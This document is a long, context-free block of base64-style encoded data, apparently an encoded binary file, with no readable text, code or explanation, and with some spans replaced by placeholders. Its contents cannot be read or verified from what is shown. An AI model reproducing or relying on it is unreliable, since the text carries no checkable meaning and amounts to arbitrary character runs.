WLomsqyJPMCABY+iNA8ZwgQn8JBQmRkJDzClO44EJnb6TyphQED5SmEInCSiByRki/yIT6wFJMMALjWEOLQaMJS/[base64]/ywAlLCejhlntDHjp/2c1teHAnr4ThLyc21Kwsc5nd1GQnw7rJBXJyCnhpiyFw2slNisgQSP98q+/iSkClKlWqa+1kESowmcmMgBkqKMcyAhrQTAJLBc4rByC+AYh5JjaxBHWsrj7wz1str7KBDWhgAzuZpiV0oZ4Nw0K5sAh7dhFo9qye04ggJPKhRjWuXRItPipSkiayFW5AKW4HYq5z0Y2S1VkTBjAAS0xOoQelfIk/ngDL5fICGOGRyHm2kZ5tcjOWqjsqTwwhL6mGc6bhZG5YYfmMo3gQCssdLnHRe971rpe4OQ0rL4oQlwzpAbyw7EFc4apf7p7XveG9r0AD+g1bVfZW5RAHQC9rszL8sxy4cvA3IBzhMTi4HF2U8D/LgDPB2iygUFtfGGIA2hCTOAtv1Of/aa2n2jiSD5BKkpZsE/mkgtwvtzbe30rRtC7rBNCuUwgUUCUS0/PqQQHDPTKS2QvLgfkpXk3dht66YN6vKrnKVoalAShXDANc+b9dZq8EitAF6i73CXxJSg/IvN5xwHUEUZhMBQQ75S+zNxWCfXBiJYtYyZaBwwA1MIMhXI4Kf2MME86nPhOt6HqWY4u4mh4RshCDNUx6DXVYg2pikAULwDFqLC4S+1rrNdg6qVpQgtI/HnA/s4HhH63+RylsnFuVNqS3lVQTRorQ3pEIt5s+noI/gNFl/g5XcjwxwBOEaF8vJ5nOVoYCU/DzjF87G5ZCfMLEWjoAuPiFvVRdigLZ/ytOJAY0zgGNgmCXoVxnizPMhECwYr+xT0QjOsICrrBkP2BhetNbogHoNPfkeLWEqi99FiCCBS6BadXUoQ64aLilY3CJhINYNbh4A2tYg4BDik1+USJb2agEh1gTpBayxi2OzxQdl/I43NWeAgbCccOXw9IbBBM2zXNeZQkgyigC/HIRivC5bUQkCgfbS374osJxPAOXSlbAUqJwZXUMQMEcvjoheg1LDLi7B6lghjgCyo3mNTrRYzjjBwLwjqflc9Bln96/4x5wgfuxClmw+/rW94UQL9zSaxBFHURByEtrOgYxaHjD31BIxNfB8Iavw/s2/prJm9rjtJFS2eCg+f/bkNwK/7ACt9wmEDE8ABMPODncIqmQlfrPt+wyQBR4AYHhzr72sLT97K0dDl3HMPdTyD0GZi/73x/wmT65IQSGj3viL9/3zl9u7oc/xCfkzX9QR0qinvD8KTzBf0Yn5U4oZ4goPGMcUF6Cevp7Xt/zfPwGgIfsh3977l99BH0uh/0bUQYHj6ARAC0HN4xAAAIUNwjaPOVTF0EN98zdAr5AADxg2r3A+PgREVSBKawP3p1GDOzdGnxB3/ldwwGe4r0BCRbAG+QACpJgwzEB4mEcCr7gG2RAw8kgCm5cCFQLDjJSK4RAbMQG/dCPqgXh6T3AA7hABxzBcmDCPyAh6o3/y27xT/+43ksZADrMX/JdofwlnxXuFAZ4gNBNzB7ogQGEgwFkkhZCABQowOIUwRnGHxa+oRtmYQypR94Q3R5EgVJkWey0S3/oWu0N3x6whaY8AzrkjRBJwB8ynyIuH/HxggJYRAUYwAHcngEJXw8I1v253aABAmI1mid2IidGmL5pEb2tXQBIoMBJ4AuoIhGsIsJlYBZ8gabJYgd6oAdi2qWB4BuIAgmeIGu84AvSAjCO4Am+IALkwDG+4OJlAArSwsbBjzNCIwIk4z+gQDWiQBNkozY2wT/Eghd4oxKggBJ4QTgu4T/8wBIyoUAoYRMqR8rRDcthRA8snzcI0QN5/[base64]/oAXoMAPoMARoKM6tmPcSBKa2A2PoYFHQgAEkEAExQkiXmHyDSRPlU4xIaLsGabsIaagGAVjEp83eCEaSEwYWkwxPP/DRlLmHihFUxiCRKZmu/CYptQeR2amazKmGzIfY9YmL0hADzwiEqFbFHwdCXTD1ZXD/[base64]/bAM+xBljlFtCUKh7joZA4Af6gmkFqERcDeHlAmjxrpkdami87/HiXgxD9IDDyMwyO6GZUK1gDUn/[base64]/J1IeL0AAlEKbQqAJXy5ghcqZVeXZ91Qxl0gyZ26ZieKbu2ayuyqxuxIlC+Ine6/2ksYqCcamcMVMEXxCKf9ivAbqC/3mu/3isVfAEVUIEgCMJYkqWOSOqkTmqjRizFcgAGWCzFTuxocEAlWGoloMLHVoLIimwTvMKnduM/fCNd/gOpHoQYTOhBrKpA/MIvRMA/1CzqPSH/[base64]/dmfHpgr/g7acJaDMohD/3bpl7IrkLjCfAYlkBCBAQOlAhOwK1wCAeerm/Ir5AIsv+Ip5HrlI9BBWDbsflYs51JscFks6JJuCJ+uCZ8wCpuwHVTCK9jBK7wwDL/w6w7E7PLBP9iwEvCBF9CuQbSsQLxBOvJuqqpqBEQAzY5eBCD/wBuszxoIxJREgCpAMRTrD63BI3VUhDwmrRZDgLHtxABIrRaDrWE67bKWMeylph4IbQ+c8d2oSfiGbxSUR/wGFEWEqxuvbXWMb5Veqfzy8dvaXzcEstzKrdv5L5cecgCoQLsa8HU+MHY6MgRD8BcwgKRN8Bo8AhNksAZrMCiIJX8y6sRiLgl3bgqXsimfMgrbgSq3sB38gwv/Qzq4Lh/A8OvOLg13oxLEQiw0gSLQARUwQEGAgD8Msz+kwUBggguw6qr+AqsC5zBfghhwAzFLg0BEwBNHsSr8ArmknMolr92csfaFqBG4aBd4ABqQgNCC5gCwUNBuMbRFZBl/L649/+uyYgQwCO0ePOvdvDE/j0MZSES49rG4XilB07FB0y/99hkg468go6vcGgP/GrLddqkKrOsqKvIANzJ2akEkF+rh+mtRTu7ChkKiooJ+dnCkejApn64Io7JLvzQG2AEGuHIrq3JNs7I5tHAsv0IfuO4r2PBP23IN2/JAELM/iIMSJDU5EoFRG3PvigHpyawY4Cwx58ADSPMwZwFBFG/+bOhKSYeswp7UjnOI7gFMUAoEkDVZ66rQjrNaLynVdm8b/xZdc61F/INhGkEXdkEP6HP4lgclBTYljcMIlMo/zzFA+zFAy68e9Nn9FnYZjENDdwNE829E/y+XbgCXvsAGvP/AlyryRb9AKoDAADvyDFwnFRQqA0wuwiKsSAtCooKCFARdmO3noj5s5oruB4vwpJYwTJeyTNe0KtP0cBe3cNM0cSN3Ky/BEkhB666uG/vDM/ABaYTRq4hALOgwH8QCEPCBUb9AUq+sKzQ1q1ooVBfxzfIuMaOAGGADMVeBqt7sI3HzQ3izzxoAPhfiNqjHYroorg7tOPf3ko7zP2DE9/LzG39vvDzDkO4zPws2hOvBOBjDOEh2hd/vYRM2Y9svcE52QxsDRBuDIVtDZouDCohDZ3e2IoM2aIs24Jb2A3P0L1NBJihsbI9lf9o2o540SkssCI8uCf/26co0cQt3Tbv/cnLbdJIPNzHYQZMPRCsjuTk0h1Gng5UfgFFnOTFnAh90OR/QpSIYtSuEt0AIMzErwhKed/BOdfBa43qLgVGvgc0asXKIizvKjRXv2DrPozhvsYs+QZGmdV4b5hRULxirMbQi+EwoOhwjeIQ/ujVMODR0g2RTeqVXuocbgyCDOIhbgzKQOIkfsombuGev+AuwuIu7QioAbipowQFoAaLiJ49jbqTmOKQ+bEqH8igLuQn/Q0wbeZIveZSr8pM7uUw3eZT/QxGsyTADAzEIRJMTgzkQQzowAzH/Qx9kexQQsyFUQjzwwTgYNXfzARBw9z+EgpiT+T+MNzGngRKIAQLg/2Xwzjm8/8N6o4BRD0A3OPU/iF5BfMmdA6Z9t4mfv7WgG2ZzCK0HPEO7pIVee4AHiO02ODj4ArZgLzqjv7HFU5L/dHy6+A80RIM1QMPIgzhlT7qmpzxlc7o1GEPLWwPMi4M1aLYKbIAK3Pyp5/yKpwLPH8ABEALQS0FzBx1t83hKa67odm7FLn1vjy6Qw3RwKzexK7mxC0SUP7srY320t/KyE7Oz/wMxEIMzEMMSGDU6NPcKAMMKiL2V75Q/CES2V8K1M8O3o0LpDLMhgB0QAIESAMG5G3UqKILgM4ArjICW4/0arHkEmEI5DIO9H74/VMAiIFIE1ELlG4SdK4dX1//aJFEH0hq8wbc1BBQiBIBtF3Qmw1ftsmatxj86hGO8xs+EYHe8x9M+REQD7luDyO/+y5O8y7s8zAd/8G+ANahA8d+8ClxDKlyDz/88c2PF3hC99A8R9du6xH7w5u46S+826bY0Kvv6cVM9sBt7tP+D0EsBMijEM1THMA+A1Yc9MUiBUW+DM6Q9MKz/thu11c7ECgCEs3TptG3z5+/fv0xP1B1EmNBhlCgORwDhw0fJv1AOHxoYMaKcK1epFJVUIuOIGDERVoohEmAExAqKUHBUufJfhDx5Evb0+fMnMKFCpxUlRw7dMz16BjSVAAFqVKlRjVCVOsBAVq1bs0Yx4HX/QJSwTck2XXr2rFK0a9EOYJv2WVxyz46iQ1qXXDQcOKzxtfYXcOC/G6xtYKbi2oEVB56cebJESuQiUopUtny5iITMmSV09tyZgwQOozlgKF0aQ2rVq1m3dt3aDgY7dv7NTki7th1itmsnlNDvWVMDHA00RZfQoMMBzog5Y55OCsdt2qah2wasR4+e/qZr804w3ROOCQcwM3TwXxRQUSCC2nhwABD58kNB9BdKSf78QGTw569EDABvYkklU/45aAQxBLFJjJz+qSUCoCSccCiijJrrrKagsMoDDLpAAw0S0NEjK16igsKDIrj66iuJwCpOLLHKMostuuKy8Ua13qrx/8a77rILyKMOY2ZIFQ67BknFHHsMssgoexKzKDWb8rMqQQNtNAlMQw2117z8cjXadMuNzNrQGc6fAXr7ZzdimjvQoR6kGMi7OuuEM81k0mHOGW2ic6i7OuMpgiN1tFlAmyLs8I6DIqJ56J94UIFUDyDUPJCQAyiySAn5tOAIlX9kSMi//kYd9Z8BbxIjpoO6kcEVhwxZNQKdfpkQ14QqBKYoo5JqK8Rt9iBrRa2SUiArrFjEKiyxYBxrRrJ4tPEuHOfKUQ8d08p2LryQ6rVXYLZBZgXHlmgyyssoS9eyKTmzssrQSJuXNNPsBTO12P6Rjd99Y2PNttnsKKKp85Zoc/+2Np3haBrmbmPTGXP6se8f7yquWJuKEcVzAG2SEWgFPQgFNJ4F1u0BGo6K4agIbeJ5uaGeFugDlJ6KUcAQ+ziKzyIg/onVIfxK9bk/MYAIMFVaVWoETlfE+BRBlXz65dZccRWmwl7twjDDGWOUiEWwly3u2RijPdutaX/01kdq5XrbRnSK6ofcFR6jDMstswzts83c/ftdeD2Tl3B66z2NS3wDFlO3hHmzQwIplnhiqAFWIOafPw9awpmecCOmiO22SSchZz4vCE8MFvhn9dZZL5ljbdJJRhs1Rz4ImXgOFEuBAdD7Bx1Q+mjdu5Kv+R2IBWpOyID1IEIFlE3n+yf/[base64]/5rCSP+ZJW07/[base64]/dlbX70S0pcFPlI/wEwkpKcpFyKIhRk1I1JkPGkk0ha0slc5jOiZGUIQ7OlCoIQhKtkJWwwUBvfOWQ3vXncDJfAAXPIDqh2SkjGgKImooYOIjU80P+lCAIP+8TDO8xpjkCqeZDmPWEb22AGWSBlCLI8AaqHamIV/xGW7UShd9FIEigkAApzbLMhD0leJZiiACRdAxSgQMUrSBWPUIDCjOZzCBD0I4OTnARP/ugngbLwE39UAGgHCQAKapXQLfjEBg3V1a60dpQbveV+oWXK/QCo0RvZpaPAwGR2Gmi3JZ1LpCWF0mxPipmU1qs1+8JX4lIjwpm+ZjZFuA4wntEm3/XEHDlt3Jg6d6dctc6I5IlipJB6oOUdhKjVXOoS9+Qm2q0OTsUwizqyWhkpmEOKrcOiyy71u2dAr61S7IM0QcGQHkRDAcCAKjk5AgQIAKEPCUFFKtT/kYpxjIBEToyCfBIygvGYKj+GFYMM+KmqHwAUTxnhCApaEgGF/mMCH/5HZhv60PhF9ChI+axGJZmjb6V2KFlFxrh6kMkGNiakDyRp5tiF0sAVzjX70um/[base64]/yeElJM77nFl/jY40chUNbgRGONyw0okT242EgAGWVxoUH8Ao3GYu+lQCRLlzP1DDxOBzwxpp00MFAEUS0AGeUdb6Ev1cnUZG3OZIRK6eNQUIrkzhxSk2idtmMM+UJwu8bD4KIcs4dDxUJMEnAjFnXURAlK8KUKQaA5QXFo5B4C4z/R6gGukApy9Q8j0/uFg+IiKsITtVDtHkBI7qqQKoFYER9KQvgewT7NBMeSqWY2XHtFlbXiRG7h2pdpc65rXvfY1bHXspH9IKTP/8AxnpE64f/g2Xw9rXG12s7jdIGPaTampHSbuD93wGT5yikw04PSP0c2QGLU7szYwMJGeRP8BHT0QH3l4KW/ilGcb6hAPrgaQxTFLgO0HCp3J2nkQDjRnhokKeBY3tuUFEAJPas6zmqiYEIcrMeJelIC401SybXiFI11kuBMHoIBxfHzi/5gPH8pKEVKlfOVA4CdKxHAEO7oCTlGQQRM4IoPeu8AnD1BFBJafc/jtnLMFHODaKjn0Wu9KgTPW9a6Vbjdfh/QfI/VJ6Nz19KpL05Qc+DVWhRKcsDgk2ykki2y6PhsMcMQQxEguMwcCDCcGSht64P/0RE/k7iEGYGVWRmZKJso6hiASglB6YhuQqGTiAVKKSndcZt6y6UBWIFLUwSfY6SA8UJkkD04IgRB6B208UFb/okispO53UmEB8M/uEkIBXKjwiCiurkh5OEICkgcIdCfRIuUiLqKgDkKM+EA+MIL2OoUjyiA/fG/[base64]/[base64]/[base64]/SAfIGYo784a0OZTyiaAgFbnWuqay+Uqx+Z7ocTGZWRwEOELwgEFJyJ1J+cUIK71C0YXlw8YvSBInY6UDG4boQIhkwZhvwJL3WMjwrAU/0oAKjqPOeCAJUxs62Q4m0UTi7kSMAq4u6iJ5kj8ESyxoSIgp9L1VkYAA+QhyoII9wIo9QpTAD6SdqYQsmYAu2IAgYsydUrehOzNbicDIxyTIZ6B8aqEPt5h8awydIZADQAR1I7x+Qwdj/[base64]/gEx/8EKHpQTGHNiHmogK1RT5ZAyO/Xodo1ceGUpyOEJpsEACi1EqWxdNKM2rw4DUAEDKsEOyPMV+Io8TaMSxm7fWrJ4XOZG7YSoNrErp1IbKJEZsIhN0UM3nSh3KhAUC8/Lam8nw2gV/1eHOMsKqmARUr5Tm2awFqPz8BYgZw5CebaDEJzyIL6zTszMH7BTy2BHdzaOJQ/O8tJzGtPELSGuDN5zWeVqAcjIZhQgLlUgFVJBF/MTP0ulLwOEUQ8LVVDlAQRzUTstVSBkkICiFio1xDS2Uv/hsqzmoRxzUzOUbsYlRZEhRdNJOZbgERECtngsM0KFOJZAHZgBGF4BA17BDnQ2Z2HDHPqAEkEhrF7mV7+jeLzxT+0E4xQNWfEv4oZQCr4SStEjB7Fo29wSAnqSJ5GTqAZlOTNwdYzSJ8DMSrcjFaOhKbphAYrxIM4WTsZhqKoqTSwOvvIqwNTLZJBEHaSAPIkoPf/J0iEq5Szj9D3jyh+KA86CsGZe4ZzAq4v+4ZwmZHtkT1CjMCGMJkAIq/dc7gGOoCcYNVFB1yfy4Bd4IiE4wQr+AXU5gaG2oGN9YmLc5/k0dSg6lTK3QUMtsyeeYI6eQQowLj0iAzKIDVYNN0udCHIyYXKYQVZn9YNe4WeFtWW0oQ+IVjnCik5cZgGOELvqpNrE8+GAQADRYwVAoQh6QB0MDiHINl6Pcyf/YV+L8x8a4QCzVTl7AgSjkxaf0xansxkX4CxZBwThBIAD1aqGCksNgBmM19ocomagS2PiQU2vYT2VKL2AIOzG4QmQCAPuVvbSC3KzLIDPyb+Awoz6A3v/sIdQU3g/8sj3XpgL5VFRewLnSlfEGEpjP3ZCkCF2C0kgZzeBOhVlE+KjUrYnzIUjooFg0CMKzAtvtOQVatPgEuIV+uiIVaMSukQkmYEj4qFGi4c1fUhPXmdp/WEJRDE3KxATHaIMIm5pf0K8Wg9JNvgZVdFfm5QHVVG6LMZrewncmMcnfHFskfLwfIZUnPJADCB5qtMfasplhsctpTQZ27Zx4+0r7TQT9EyteiCTgQK8dIeINo6EfcK/gJByfcaQSZnk+LMnPFdURCU//qmVj6BzeyJicwL5FBQoTPd0R+xjbQAJGqqHde6HKfMfYreIUVaZewIyOGIFUGHb9MBu/[base64]//[base64]/Rra04oFwhYoMLuCk0+GI4+12bScsclxWNiCC8I1p7ArQpEFi7DGOIKjn/wUt7gg+iy5CXsGfckXJH/J8GtcT/L9dz8+gwRSwI5KHF/+ETfOITggAJPKEnfvsffAFXEiEhTAC4YZepU7QYm3pJHIMjzCGu0WMJKgEVzAvdZtQ8pVvD+0BKgSGLKWgFHsibvFhQHg5HH7BkuNghCAGpDiIagNNrAzd5Yk8CWDHLvMzNWvF93TS+mjO6lgi+XUel0xQVlpI8CBkoxGKDX2EbDqCtFruIqOllxjRao/W0uWsYi6c5ixN2EoIAG4p6M2bDiVB3+sBnaI9TSKUvf+IIWCIheHkLbMAGgoDVfbvGE8ITghkoZB3WZTzGc+UYfOAfuODHJ4QMitsn7gYUjLcPMsGJCKESNKO2hJUQ+kDKvZg8/9MpNTyIEfsgyQ9CHV7GZawXPg7NO9SZdawZK/0BrMJqauEjit6Yrxc9UjKmNa9ovhUbvi8mJd98sfFaRl5P8JYIpJcn0VH7uSL8wgn7kx33PL/[base64]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[base64]/QCGNAh0SQAh+gk0L6jQzxn/uZEdnYERw3DNxAmv+gpBxhlJ+6mq+ZAOHIpKopoLnZESawiFkKqx7hpWxC/5awCp1pOhJUeKK9mBEdSXce4YrleTaCyp4csQHUGKjJOiXfwKz/EABcAHHa+A8XkHqlCQ6OAE5G+g+xloj/wA1iY5TSYQKzeQwIQarmCpvBYKWxyq4bAQzPMAAGYACGQK/1aq/3iq+IgAiGsK/8qq/1Oq/7Oq8GILCIMLD0erACi7CGQLAI268Mu7DzyrAPawgVYAhxUK/FUAz4yrH0KrAVEAUgGwdRQK/YsLATGwWIQLIOa6/9uq8vy68xC7MuawhREAVlMKgZMagn2S3lUA4cNwaNQJ//gKP/uRFGeZo2t62aqi6uyZrjYx3BoK7tSrUPGa9+grVZq7Vby7Vd6/[base64]/wPBOyQA6z/nMrJEddABgfAwGznwN+RCg18BWRKpv9wAGIphBX8g/PmEW7ni7w4lyXKq+H3DyXsEYOJEMiLvITZEdSwnaGLEMfKncS6nQxRBqTiD9jQo4/[base64]/8AckZxwsood2qFl6cAZ7MBnzMsNDMwqzBEsyZJsx5LXsBH5wRAe7Ks2Wpcl6rx/9w+pAA0dcQWxqKfVQazU4MefO8i/yJ7EmqjH+g/cWQYxYQAWFsTc0QGcnAOXp3DIBA4jYIH/oArZmADc4MkdMYEcoQNwsB39jBAhIdC298oHDQyI4A+GsMUBHMbIOSVg/NAR+g/I/B3xksG7dsEkYcFKCM7XYKaCxxAHA7onLJklCs4jcQAtKqPc/A/cHMjT+Ll+bJKfO8MZYcN8GnjGUD+GcEuMJx1IRcT/oIUcQakl1qBD63OTfB0H7dQiQSqGINFc7MW53KETrUaDicbTjP/[base64]/8DX4Wi+mUx5WFBrPaSaHvGfn3rfIrEMwZANw3APj9235BATDS3/[base64]/vtnx7RxNWg33w7xQLOiqQyAFSN4JbdD1NhACJxy/9wloOeETrMHvNW2rvGxi7sHd4rEy+dEWKNEEUho4XxHhNTDOVQAVNhCOWgAO8x3npHB65wAMpQsyf7tXYd0wih0DYxDtrd/+oxsbyzPhIwYQiG7OUz/OW7jt7OWh3/uQybqQY+uRFjMD5ckB1P3K3rSqpuDqp2Lo964A//ceB8XssY8+ce8cXSYej+4B1s58sbkdFaDrbxOboxbQhkGxNIxXaMPLASOwDpbhPvUQa12w1HPrrXjQPyHhPQ290b0O3l3LzdbQ3cWfAbYQ31c9QfgVQb8AKS/PDqPRI6uQwbUQLcyBDeGK4CPRLqKg2hDO3sSip6UO2WDdGpzhHwOjiDUxj9OxV6UBgwH/PRIMxsx+/+YACDc+lnYQjqINvqcAXKzBGc/g/lMBUjIO028YzR6MIdMTGO4t3/4M2i67lVH+v+kNM3X//O5Tzr5W0qOC8SYR7m5O3DZS8Sf70MaP4Pam+uJeDYn2y//1CuIe/U0zDtU92QJl/ACAGRU1EMKw/4LM8REyO2elCYGWwNZ1HCqWD0L1/S8rYRw2sML8DpLzACfj4x0rjS5QyxB8uvnG6wHsuwetDkVKj1GXHzUp5TUr4BBd/6HdHvDH/TXh7Ektx4HlHxHMF5GggAonAB+vtOGTEMcb8R9LAMULqudO+DyEAXeS6rej/0g/ERYFqWteoRAb9rFDzN317R1NDtBjAO1jBhKlA/NlEMulvN4HzzYiuNpF7O8tqyfiL6A4sII1Cig5y5G+Do/gDqABElSjF/Bf1FGYD/MAqODRusbfgXUWLEKP4GTIy4QRxEjQEkftgQwCPGiCNJYlz2T8+/Aggw7nM0MdhJewBORhwTjF6wYGNu/gQaVOhQokWNTjTg79nNfk2bTgQWsZ9Bf4j+9QOGlWjUiYao/ksFNiKZVGT+XZEYjepatmyNkUxacARVQ67mGjQwrpsxcVX+ufp3gOQVav+wrTXwj9qGxdRwqPjHkNmGydTaXl7rsCGOhw8nDjj4b+NGZRojkt4YIKS4iaonQhxaYY2oPyfDTEwRbBk3otUkmjgaXPhw4sEJcsXotF9XA4aaxy1YzJBz6s/J/RMWEZgw5BOvQPd3TbDZsAeumKXG7F9F/6rdxKnwanDAuHHxC46TyCzaP6p3Cxp6gb2C8jLGGiJceQGjEQZgkEH7DBIoIQkVgmYxHP7ZAAeqioEtogsxutAaDDlr6J/OYDPGHw5P02yi0lwMoDRlAhDHI9hM+okIjESZSI2feANqpn+kKa5II48sDhgVmXpqIsQQeY46KCMy6BmtsgMKPDK2LCuwa66hRh2JjHlQBS20eBC/fxChSk0nv5KooDfXGsG8s67ALE+qolABh8UmowoRhjJ06MIM